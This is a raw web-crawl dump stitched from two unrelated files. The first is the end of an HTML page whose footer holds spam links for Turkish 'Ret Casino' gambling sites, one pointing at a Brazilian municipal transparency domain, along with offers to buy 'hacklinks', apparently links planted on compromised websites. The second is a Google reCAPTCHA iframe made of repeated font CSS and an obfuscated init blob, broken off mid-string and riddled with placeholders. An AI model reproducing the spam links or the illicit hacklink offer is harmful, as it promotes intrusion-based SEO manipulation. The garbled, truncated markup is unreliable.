giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI&co=aHR0cHM6Ly93d3cucGFjdG9nbG9iYWwub3JnLnB5OjQ0Mw..&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ba9cpct8on01
body_size: 49012
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mEaXT2KFiFRwpyGXByv_lQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="mEaXT2KFiFRwpyGXByv_lQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mEaXT2KFiFRwpyGXByv_lQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKsYRvCo1BbwoTCjz/CpVrCrRInwqzDtcKawo7DiHtWXsOSw7kbMww7woVJw6wTO8O2w7MPwrcWIExvwo5JRsKkw4bDksOuw4IyJsOnw6XDksOQwpYzDzXCkcKlVcKVSTHDny8LwqnDqzHCmghCwpzCh8KIFsKBPSPCmcKjwq4mMsOFw5/[base64]/Cm2NlMF3DucKiwpHDrcOGMDfCuiDCncOlw4jDtCTDu8OVw49xXxHChllhHELCp8KqXnp8wqHCrMKCSGpEZMKCa0XDt8OWZ0/[base64]/[base64]/[base64]/Dvh/Dm2PCm1QgWcOuw4MTwqlHwrJAcEfCusOJbGchHcKfTG4PwrATGlTCtcKywr85ecOTwpAZwr/DmcK4w7wnw6PCpwXCi8OrwrMlw7bDisKcwrRowqEvesKQIcKXNARLwrPDs8Ojw6TDo2PDpgAhwqzDrHk0C8OgHk4/w4EfwpFvOQzDqlBww7JSwrHCsMKNwpbCp3d2M8KRw6HCvMKMGsOgLcO5w6cswqbCrMOqd8OVbcOWesKGfhvCtQlEw5rDvMKyw7bDihDCncOww4ZAVVnDjkhcw55XZ1/CrQjDjcOicXZJf8OSH8KVwpfDiW5Zw7TCsB7DhgzDvsOKwo0UeXLCtMK0VQx4w7U3woo+w5/[base64]/CpcKAVWFAQCAEwr7CoyHChELDtGzDtMOsK8KNwr3DhQTDqMKyfgrDmTZ4w6M4RMKPwrfDvcObU8OzwonCisKSLVzCgkfCvh3CoEXDtQo9w4AESMOIcMKSw7wWScKfwovCi8KLw5osJ3zDlsOCBmdnMsOVTsK+TjnCnTTCu8KIw7JaLGrDgVY/woQ1BMKxS09tw6bCnsODL8O3wrHClh9CLMKVQHs1X8KtehjDvcKBT1bCiMKJwo1hecKGwqrDkcO3Jz0naznDi30ra8K7VBbDl8Ocwp/[base64]/DjgcdCsO/[base64]/wr/DtcKrwr8YasOSYcKzF8OiwqUSw7dQb2pbBjPCp8KjKUHDgMOUw7BHw7fDiMOQeXnDunlRwr3CpCIMMmgjdMK5dsK9R2hOw4HDqXgdw6jCn3NAOsKDMBLDjsOBw5V7wodZwr8Tw4HCoMKrwrLDo0LCvk9ww5dwaMOJcTfDjcOZasKxPSbDgVoFw6/CnT/[base64]/DrDRiI8KyAcKmwr3Dgn/DgCRFZinDjx8ew5BOw7V6w7fCrW3DkcOuLz3DjcO8wq9bLcOvwqbDo03Cr8KQwqADw41jQMKGCcO3JcKFScKcMsOUbkDCmHLCo8OCwrzDlwLClWQPwoICaFrDtcKuwq3DmsO+PRbDiw/DicKAw57Dr0luY8KKwptxw57Dv3/CtcKNwp0vw6wCfWTDvU8pUj3DocOsScO7A8OSwrPDtTYneMO3w5oMw6bCvGlnfcO+wqgFwozDnsK6wqtdwp0oMg9Ow485MQ/CgsK+wo4Tw7HDgR8+wpYaTSdoaFbCoUhewrnDvMKbXsKGJMO+Dy/CjMKAw4HDo8KKw7RmwoZlMwzCqyPDgT13wpfDs09+LnbDlUZmdzMJw4vDtcKTw7Zqw5zCqcOCEMOSOsK4O8KuHWxOw4DDtWXChg3DkAbCs17Ci8KWDMOvAVETAXdMDsOGw69Kw44gf8KmwqzDkTc/[base64]/[base64]/DtcOdwrN2UMOcBE7Cn1zDmR4Xw4ALRsOybXZ1w7EHwpPDv8OKwoVQKnY2w4RyaW/DksKsexAgfFNiE1N7Q21vwr97wpvCqhczw5UEw4MxwoU7w5AXw607wok0w7DDszTClER7w47DgB4UIzFHRVAiw4ZGE3olbUXCusOPw6/DkW7DoljDrgnDlFsMLyJ3c8Obw4TCsxRvOcOJw7Faw73DhcKCw4VowoZuI8OKWcKMLSHClcK7w54rMsOVw685woTCmC3Cs8OyAxHDqnYGWVfDvcKgMsOowpo/w6HDnsKBw7LCocKtEcOtw4RTw5bClBnCrMOGwqPDqsKHw71twrsAb29Tw6wtK8OpEcOcwpQww5PCncOPw6wnCRTCgMOMwpTDtADDpsK+FsOUw7HDlcORw4nDm8KLwqrDgCtGOkcnGsO+bibDhwvCkEMBbV4/SsO9w5rDlsKadsKxw6tuNMKYHcKQwogtwootVMKMw4AuwpvCokBzZnYfwqPCkSrDvsKmHVTCvMOqwpkTwpHCkS3DqDIdwpUlKsKbw6Mhwrl8AGnCj8Orw5EZwqPDrgnDgHNVOnzDgMOeBTw2wr86wqdZbxrDpE7Cu8KTw4V/w4fDv11gw7Mswo8eM3HCnMKswqYqwr8ywptSw5Nvw5JFwrQaagI7wp3DuwzDt8KcwoHDr0c9QMKzw5nDgsK2E3IMNzbCgMOAfW3Cr8KoM8OWwr3DugZ8KsOmwp0rC8K7w59XXsKlMcK3ZUpiwq3DhMOYwqrCjFIrwoEFwr/CjCLDvcKBZ2hZw7NRw4VuOy3Cv8ODL0jChxcLwphGw5YnEsKpZn87w7LCg8KKKcK7w7NLw7h3UQwQTC/DrUQzC8OoejPDk8O1YsK5W2pPJsOjD8OBw5/DohjDs8ORwpB3w6ZEEkRww4vCiC4wS8O7wrI7wpDCqcKFFkcTw7bDqz5FwpHDpEhkJi7DqF/DgsOGcGlqw5PDrcO2w7gIwq7DlGHCh0/Cqn7DuWQuIA/[base64]/DiEbDoiIlw4zCo8KLw5RNdsKYPjgwCMOJPnrCliPDjMOyYjgMVMOeRB8mwqNPeG/DpAwYLCvCl8O0woA8cWPCpWnCp03DhSkmwrZKw5fDg